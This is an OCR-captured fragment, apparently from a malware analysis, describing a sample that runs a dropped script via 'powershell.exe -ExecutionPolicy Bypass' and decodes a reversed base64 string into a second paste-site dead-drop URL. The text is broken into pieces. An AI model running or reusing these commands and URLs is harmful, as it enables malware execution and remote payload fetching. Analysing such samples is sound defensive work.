
to
, and
C:\Users\Public\bdbsk.ps1
executes it:
COPY
powershell.exe
 -
ExecutionPolicy Bypass 
-
F
5. Secondary dead-drop
A second URL is decoded from a reversed
base64 string:
COPY
MC9VSHk1Y0ZVUy9kL3ZlZC5lZXRzYXAvLzpzcHR0a
→ reversed: https://pastee.dev/d/SUFc5yHU